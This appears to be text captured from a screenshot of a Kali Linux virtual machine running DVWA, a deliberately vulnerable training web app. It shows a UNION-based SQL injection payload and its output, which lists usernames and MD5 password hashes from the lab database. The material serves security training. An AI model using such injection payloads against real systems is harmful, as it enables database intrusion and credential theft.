 Ethical-Hacker-Kali [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
1:15
Vulnerability: SQL Injectio
10.6.6.13/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+user%2C+password+FROM+users+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
9:15 p. m.
2/11/2025